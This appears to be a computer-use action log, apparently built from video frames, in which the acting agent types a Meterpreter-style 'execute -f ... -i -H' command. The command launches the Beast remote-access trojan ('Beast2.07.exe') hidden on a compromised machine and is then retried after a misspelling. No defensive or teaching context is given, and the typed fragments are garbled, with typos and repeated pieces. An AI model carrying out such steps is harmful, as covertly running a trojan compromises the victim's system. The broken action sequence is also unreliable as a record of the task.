
Try launching the trojan hidden with execute -f and -i -H, misspelling the filename
{"action": "type", "text": "execute"}

{"action": "type", "text": "-f Be"}

{"action": "type", "text": "ast2."}

{"action": "type", "text": "0.7.exe"}

{"action": "type", "text": "-i -"}

{"action": "key", "text": "Return"}

Rerun the hidden launch with the corrected name Beast2.07.exe and start a ps listing
{"action": "type", "text": "e"}

{"action": "type", "text": "xecute -"}

{"action": "type", "text": "f Beast2"}

{"action": "type", "text": "9"}

{"action": "type", "text": "7.exe"}

{"action": "type", "text": "7.exe -i -H"}
